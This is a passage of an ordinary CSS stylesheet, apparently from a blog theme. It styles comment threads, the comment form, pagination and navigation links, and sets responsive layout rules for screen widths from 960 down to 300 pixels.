    margin-bottom: 0;
    line-height: 21px;
}
.fn {
    font-size: 14px;
    line-height: 1.375em;
    text-transform: capitalize;
}
.fn a {
    color: #444;
    font-weight: bold;
}
.comment-meta {
    font-size: 12px;
    font-style: italic;
}
.comment-meta a { color: #888 }
.commentmetadata { overflow: hidden }
.commentmetadata li {
    border: 0;
    padding: 0;
    margin-top: 0;
    margin-bottom: 5px;
    list-style: square;
}
.commentmetadata ol li { list-style: decimal }
.reply {
    padding-top: 5px;
    padding-bottom: 5px;
    overflow: hidden;
    width: auto;
    float: right;
    margin-top: -20px;
}
.reply a {
    float: right;
    padding: 0 14px;
    color: #BDBDBD;
    font-size: 12px;
    border: 1px solid #e3e3e3;
}
.commentlist .children {
    margin-left: 5%;
    margin-bottom: 0;
    margin-top: 0;
    float: left;
    width: 95%;
}
.avatar { float: left }
#respond h3 {
    margin-top: 0px;
    font-size: 18px;
    margin: 0 0 0 0;
    padding: 0 0 0px 0;
}
.cancel-comment-reply a {
    float: right;
    margin-top: -8px;
    font-size: 14px;
}
.comment-awaiting-moderation {
    font-style: italic;
    font-weight: bold;
}
/*-[ Comment Form ]----------------------------*/
#commentform textarea {
    width: 95.5%;
    border: 1px solid #C2C2C2;
    background: #fff;
    font-size: 14px;
    padding: 2%;
    line-height: 25px;
    font-family: georgia;
    font-style: italic;
}
#commentform p {
    margin-bottom: 15px;
    float: left;
    width: 100%;
    clear: both;
}
#commentform p label {
    padding-bottom: 5px;
    padding-top: 5px;
}
.required {
    color: red;
    font-size: 14px;
    padding: 0;
    line-height: 1;
}
.comment-notes .required {
    padding-left: 0;
    padding-top: 3px;
}
.comment-notes {
    font-style: italic;
    display: none;
}
/*-[ pagination ]------------------*/
.pagination {
    clear: both;
    overflow: hidden;
    float: left;
    width: 100%;
    padding: 10px 0 0;
}
.pagination ul {
    list-style: none;
    margin: 0;
}
.pagination ul li {
    float: left;
    margin-bottom: 10px;
}
.currenttext, .pagination a:hover {
    color: #fff;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    padding: 6px 10px;
    background: #FF6C00;
    border: 1px solid #fff;
}
.pagination a, .pagination2 {
    border: 1px solid #3D3D3D;
    margin: 0 5px 0 0;
    display: inline-block;
    float: left;
    line-height: 1.2em;
    text-decoration: none;
    color: #FFF!important;
    padding: 6px 10px;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
    background: #3D3D3D;
}
.pagination a:hover { color: #fff }
.pagination2 { clear: both }
.top {
    float: left;
    width: 100%;
    position: absolute;
    bottom: 0;
}
.top .toplink {
    display: block;
    margin: 0 auto;
    background-image: url(images/top.png);
    background-position: center center;
    background-repeat: no-repeat;
    width: 77px;
    height: 71px;
    position: relative;
    z-index: 1;
}
.pnavigation2 {
    display: block;
    width: 100%;
    overflow: hidden;
    padding: 10px 0;
    float: left;
    margin-bottom: 10px;
}
.nav-previous a, .nav-next a {
    padding: 5px 5px;
    color: #fff;
    -webkit-transition: all 0.25s linear;
    -moz-transition: all 0.25s linear;
    transition: all 0.25s linear;
}
.nav-previous a:hover, .nav-next a:hover {
    background-color: #3f3f3f;
    color: #fff;
}
.nav-previous { float: left }
.nav-next { float: right }
/*-----------------------------------------------
/* Responsive
/*---------------------------------------------*/
@media screen and (max-width:960px) { 
    #page, .container { max-width: 100% }
    img, embed {
        max-width: 100%;
        height: auto!important;
    }
    .ad-300 img { max-width: 100% }
    .ad-125 li { max-width: 40% }
    .footer-widgets #s, #sidebars #s { width: 68% }
    .ad-125 img {
        padding: 0;
        background: #FAFAFA;
        border: 0;
    }
    .footer-widgets #s, #sidebars #s { width: 81% }
    .reply { margin-top: 0 }
}
@media screen and (max-width:900px) { 
    .widget-header { max-width: 70% }
    nav #searchform { display: none }
}
@media screen and (max-width:865px) { 
    .secondary-navigation { width: 100% }
    .main-navigation #navigation {
        text-align: center;
        border: none;
    }
    #navigation ul {
        float: none;
        display: inline-block;
    }
    .secondary-navigation {
        padding: 5px 0;
        background: none;
        border-bottom: 0!important;
    }
    .js #navigation > ul { display: none }
    .js #navigation select {
        display: inline-block !important;
        max-width: none;
        padding: 7px 15px;
        width: 98%;
        color: #fff;
        background: #303030;
        text-shadow: 0 1px 1px rgba(0, 0, 0, 0.4);
        font-size: 12px;
        border: 1px solid #000000;
        margin: 0 1%;
    }
}
@media screen and (max-width:760px) { 
    #header { margin: 0; border-left: 0; }
}
@media screen and (max-width:720px) { 
    .secondary-navigation a {
        padding-top: 10px!important;
        padding-bottom: 10px!important;
    }
    .article {
        width: 100%;
        border: none;
        padding: 0;
    }
    .post.excerpt { margin-right: 4% }
    #content_box {
        padding-right: 0px;
        padding-left: 0px!important;
        border-right: none;
    }
    .sidebar.c-4-12 {
        float: left;
        width: 100%;
    }
    .f-widget { width: 44% }
    .f-widget-2 { margin-right: 0 }
    .ad-125 li { max-width: 45% }
    .footer-widgets #s { width: 70% }
    #comments { margin-right: 0 }
    .flex-caption { display: none }
}
@media screen and (max-width:600px) { 
    .widget-header {
        max-width: 94%;
        float: none;
        margin: 0 auto;
    }
    .featured-thumbnail img { width: 100% }
}
@media screen and (max-width:550px) { 
    .main-navigation { width: 100% }
    .main-header #s { width: 85% }
    .sbutton { float: right }
    .f-widget { width: 95% }
    footer #s { width: 65% }
    .post.excerpt {
        margin-right: 2.2%;
        width: 48.8%;
    }
    #header h1, #header h2 { margin: 10px 0 10px 20px !important }
}
@media screen and (max-width:480px) { 
    #navigation {
        margin-top: 0;
        margin-bottom: 0;
    }
    .secondary-navigation {
        width: 102%;
        height: 35px;
    }
    .js #navigation select {
        width: 96%;
        margin-right: 0;
    }
    .related-posts li { width: 100% }
    .post.excerpt { width: 98.8% }
}
@media screen and (max-width:400px) {
    .main-header #s { width: 78% }
    #commentform textarea { width: 90% }
}
@media screen and (max-width:300px) { 
    nav fieldset, .js #navigation select {
        width: 100%;
        float: left;
    }
    .main-header #s { width: 70% }
}